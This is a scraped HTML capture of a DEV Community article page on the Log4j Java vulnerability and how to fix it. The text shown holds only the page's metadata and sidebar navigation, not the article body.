

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h
body_size: 43912
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>Massive Log4j Java vulnerability: What it is &amp; how to fix it? - DEV Community</title>
    
    <link rel="preload" href="/reactions?article_id=923778" as="fetch" crossorigin="same-origin">
    <link rel="canonical" href="https://mukundmadhav.com/log4j-vulnerability-fix/" />
    <meta name="description" content="Found on December 11 through an POC, Log4J’s vulnerability is one of the biggest vulnerabilities we... Tagged with java, webdev, security, programming.">
    <meta name="keywords" content="java, webdev, security, programming, software, coding, development, engineering, inclusive, community">

    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h" />
    <meta property="og:title" content="Massive Log4j Java vulnerability: What it is &amp; how to fix it?" />
    <meta property="og:description" content="Found on December 11 through an POC, Log4J’s vulnerability is one of the biggest vulnerabilities we..." />
    <meta property="og:site_name" content="DEV Community" />
    <meta name="twitter:site" content="@thepracticaldev">
    <meta name="twitter:creator" content="@mukundmadhav02">
    <meta name="twitter:title" content="Massive Log4j Java vulnerability: What it is &amp; how to fix it?">
    <meta name="twitter:description" content="Found on December 11 through an POC, Log4J’s vulnerability is one of the biggest vulnerabilities we...">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:widgets:new-embed-design" content="on">
    <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
      <meta property="og:image" content="https://media2.dev.to/dynamic/image/width=1000,height=500,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fck66s5zrgwue4emz64f5.jpeg" />
      <meta name="twitter:image:src" content="https://media2.dev.to/dynamic/image/width=1000,height=500,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fck66s5zrgwue4emz64f5.jpeg">

      <meta name="last-updated" content="2026-01-15 16:36:39 UTC">
      <meta name="user-signed-in" content="false">
      <meta name="head-cached-at" content="1768494999">
      <meta name="environment" content="production">
      <link rel="stylesheet" href="https://assets.dev.to/assets/minimal-044fc0591881caab0b36d4290b5fda0e31f8f3762e63d2e084a7ad8e34ad0f35.css" media="all" id="main-minimal-stylesheet" />
<link rel="stylesheet" href="https://assets.dev.to/assets/views-c7218f14065ddf63ad3cbc57904019aca23aedfdaa05f2154e3a9c05cd3a4fd2.css" media="all" id="main-views-stylesheet" />
<link rel="stylesheet" href="https://assets.dev.to/assets/crayons-98d64176d3c80084bfc156b30d3cb255984cf0534815e2f01dba15c82604ea30.css" media="all" id="main-crayons-stylesheet" />

      <script src="https://assets.dev.to/assets/base-49a8fe4e07d8957dd667d261ec816890c300d63637698ea97a4da989fa01eeef.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/application-7258612fccf5d56314a6e4ad1898b4f818f474c4bb3485e302428d489a769a17.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/baseInitializers-2f0777a6d67046056f9f42665560ce072de3801292674358ddbad6e135c1891d.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/baseTracking-b6bf73e5ee66633e151e7d5b7c6bbccedfa4c59e3615be97b98c4c0f543ddae7.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/followButtons-a29380c2c88136b97b2b5e63e94614ff7458fc72e07cffa7b6153831c28a40d2.js" defer="defer"></script>

        <meta name="search-script" content="https://assets.dev.to/assets/Search-47b78c90427318f3a0e6fb7266d267b81e2bfe6e124e47aafdb9a513670fa8bc.js">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
      <link rel="icon" type="image/x-icon" href="https://media2.dev.to/dynamic/image/width=32,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png" />
      <link rel="apple-touch-icon" href="https://media2.dev.to/dynamic/image/width=180,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png">
      <link rel="apple-touch-icon" sizes="152x152" href="https://media2.dev.to/dynamic/image/width=152,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png">
      <link rel="apple-touch-icon" sizes="180x180" href="https://media2.dev.to/dynamic/image/width=180,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png">
      <link rel="apple-touch-icon" sizes="167x167" href="https://media2.dev.to/dynamic/image/width=167,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png">
      <link href="https://media2.dev.to/dynamic/image/width=192,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png" rel="icon" sizes="192x192" />
      <link href="https://media2.dev.to/dynamic/image/width=128,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png" rel="icon" sizes="128x128" />
      <meta name="apple-mobile-web-app-title" content="dev.to">
      <meta name="application-name" content="dev.to">
      <meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
      <meta name="theme-color" content="#000000" media="(prefers-color-scheme: dark)">
      <link rel="search" href="https://dev.to/open-search.xml" type="application/opensearchdescription+xml" title="DEV Community" />

      <meta property="forem:name" content="DEV Community" />
      <meta property="forem:logo" content="https://media2.dev.to/dynamic/image/width=512,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png" />
      <meta property="forem:domain" content="dev.to" />
    
  </head>
      <body
        class="sans-serif-article-body default-header"
        data-user-status="logged-out"
        data-is-root-subforem=""
          data-subforem-id="1"
        data-side-nav-visible="true"
        data-community-name="DEV Community"
        data-subscription-icon="https://assets.dev.to/assets/subscription-icon-805dfa7ac7dd660f07ed8d654877270825b07a92a03841aa99a1093bd00431b2.png"
        data-locale="en"
        data-honeybadger-key="hbp_nqu4Y66HuEKlD6YRGssZuRQnPOjDm50J8Zkr"
        data-deployed-at="2026-01-13T20:17:34Z"
        data-latest-commit-id="c5f2da055f8184dc3deb62e43d983c954d9d506b"
        data-ga-tracking="UA-71991109-1"
        data-cookie-banner-user-context="logged_out_only"
        data-cookie-banner-platform-context="off"
        data-algolia-id="PRSOBFP46H"
        data-algolia-search-key="9aa7d31610cba78851c9b1f63776a9dd"
        data-algolia-display="true"
        data-dynamic-url-component="bmar11"
        data-ga4-tracking-id="G-TYEM8Y3JN3">
        
        <script>
          if (navigator.userAgent === 'ForemWebView/1' || window.frameElement) {
            document.body.classList.add("hidden-shell");
          }
        </script>

        <link rel="stylesheet" href="https://assets.dev.to/assets/minimal-044fc0591881caab0b36d4290b5fda0e31f8f3762e63d2e084a7ad8e34ad0f35.css" media="all" id="secondary-minimal-stylesheet" />
<link rel="stylesheet" href="https://assets.dev.to/assets/views-c7218f14065ddf63ad3cbc57904019aca23aedfdaa05f2154e3a9c05cd3a4fd2.css" media="all" id="secondary-views-stylesheet" />
<link rel="stylesheet" href="https://assets.dev.to/assets/crayons-98d64176d3c80084bfc156b30d3cb255984cf0534815e2f01dba15c82604ea30.css" media="all" id="secondary-crayons-stylesheet" />

        <div id="body-styles">
          <style>
            :root {
              --accent-brand-lighter-rgb: 80, 99, 301;
              --accent-brand-rgb: 59, 73, 223;
              --accent-brand-darker-rgb: 47, 58, 178;
            }
          </style>
        </div>
        <div id="audiocontent" data-podcast="">
          
        </div>
            <nav id="main-side-bar" class="crayons-side-nav">
  <div class="crayons-side-nav__scrollable">
    <div id="main-sidebar-dropdown-trigger-35" aria-controls="main-sidebar-dropdown-35" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//forem.com" rel="noopener noreferrer" id="root-subforem-link" data-sidebar-subforem-id="35">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fwalhydbusoe2o1pzxfwj.png" alt="Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content profile-preview-card__content--list crayons-dropdown p-4 pt-0 branded-7" id="root-feed-card">
          <header class="crayons-card__header">
            <h3 class="crayons-subtitle-2">
              Forem Feed
            </h3>
            <div class="fs-xs color-base-70">
              Follow new Subforems to improve your feed
            </div>
          </header>
          <div id="main-side-feed" class="crayons-card crayons-card--secondary crayons-layout__content">
          </div>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-1" aria-controls="main-sidebar-dropdown-1" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//dev.to" rel="noopener noreferrer" id="" data-sidebar-subforem-id="1">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png" alt="DEV Community Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//dev.to">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F3otvb2z646ytpt1hl2rv.jpg" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="DEV Community Main Image">
          </a>
          <h3 class="py-2">
            <a href="//dev.to">DEV Community</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:1,&quot;name&quot;:&quot;DEV Community&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: DEV Community" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            A space to discuss and keep up software development and manage your software career
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-36" aria-controls="main-sidebar-dropdown-36" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//future.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="36">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F9xjsbjb3ulcgpx932599.png" alt="Future Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//future.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Frnip9mvroe4n1spfm43q.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Future Main Image">
          </a>
          <h3 class="py-2">
            <a href="//future.forem.com">Future</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:36,&quot;name&quot;:&quot;Future&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Future" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            News and discussion of science and technology such as AI, VR, cryptocurrency, quantum computing, and more.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-60" aria-controls="main-sidebar-dropdown-60" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//open.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="60">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fg8k8nlv7yl97085q8agp.png" alt="Open Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//open.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F9azopgwnjjpkgvtn5nux.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Open Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//open.forem.com">Open Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:60,&quot;name&quot;:&quot;Open Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Open Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            A general discussion space for the Forem community. If it doesn&#39;t have a home elsewhere, it belongs here
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-43" aria-controls="main-sidebar-dropdown-43" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//gg.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="43">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fd89n749pwv3d05i93pfd.png" alt="Gamers Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//gg.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fgg6i5z7ureeu96cayz19.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Gamers Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//gg.forem.com">Gamers Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:43,&quot;name&quot;:&quot;Gamers Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Gamers Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            An inclusive community for gaming enthusiasts
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-42" aria-controls="main-sidebar-dropdown-42" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//music.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="42">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Feyc812o5ed0he648y218.png" alt="Music Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//music.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fqji7l84bi520qypekh4t.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Music Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//music.forem.com">Music Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:42,&quot;name&quot;:&quot;Music Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Music Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            From composing and gigging to gear, hot music takes, and everything in between.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-44" aria-controls="main-sidebar-dropdown-44" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//vibe.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="44">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fzhktp1xvmpf29y860wd3.png" alt="Vibe Coding Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//vibe.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fetixkjcs50ddkp6wlv4p.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Vibe Coding Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//vibe.forem.com">Vibe Coding Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:44,&quot;name&quot;:&quot;Vibe Coding Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Vibe Coding Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            Discussing AI software development, and showing off what we&#39;re building.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-46" aria-controls="main-sidebar-dropdown-46" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//popcorn.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="46">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fmkwem77uxpvir9vy9eeu.png" alt="Popcorn Movies and TV Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//popcorn.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fi8rwbqi6l4wln8kbx606.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Popcorn Movies and TV Main Image">
          </a>
          <h3 class="py-2">
            <a href="//popcorn.forem.com">Popcorn Movies and TV</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:46,&quot;name&quot;:&quot;Popcorn Movies and TV&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Popcorn Movies and TV" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            Movie and TV enthusiasm, criticism and everything in-between.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-41" aria-controls="main-sidebar-dropdown-41" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//dumb.dev.to" rel="noopener noreferrer" id="" data-sidebar-subforem-id="41">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Finbbclsxtvxdfo0p2n66.png" alt="DUMB DEV Community Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//dumb.dev.to">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fvb6sq9t5ehunzj4r4695.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="DUMB DEV Community Main Image">
          </a>
          <h3 class="py-2">
            <a href="//dumb.dev.to">DUMB DEV Community</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:41,&quot;name&quot;:&quot;DUMB DEV Community&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: DUMB DEV Community" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            Memes and software development shitposting
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-48" aria-controls="main-sidebar-dropdown-48" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//design.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="48">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Ff83jl8yxfp6c5srbo02f.png" alt="Design Community Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//design.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fujjn1ap9mpq8bwzn76em.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Design Community Main Image">
          </a>
          <h3 class="py-2">
            <a href="//design.forem.com">Design Community</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:48,&quot;name&quot;:&quot;Design Community&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Design Community" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            Web design, graphic design and everything in-between
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-59" aria-controls="main-sidebar-dropdown-59" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//zeroday.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="59">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fdmn0m1ocwggrdvsma2cm.png" alt="Security Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//zeroday.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fhlhtmj657f6j9nh8mxwm.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Security Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//zeroday.forem.com">Security Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:59,&quot;name&quot;:&quot;Security Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Security Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            Your central hub for all things security. From ethical hacking and CTFs to GRC and career development, for beginners and pros alike
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-47" aria-controls="main-sidebar-dropdown-47" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//golf.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="47">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fnijx8yj8r5psetuqsw5z.png" alt="Golf Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//golf.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fp2khtue7prp0t5p0pouh.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Golf Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//golf.forem.com">Golf Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:47,&quot;name&quot;:&quot;Golf Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Golf Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            A community of golfers and golfing enthusiasts
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-55" aria-controls="main-sidebar-dropdown-55" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//crypto.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="55">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fzbfoyqjor9xqe5xtqani.png" alt="Crypto Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//crypto.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fg0rowhjp8x0bqzdsmq0w.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Crypto Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//crypto.forem.com">Crypto Forem</a>
          </h3>
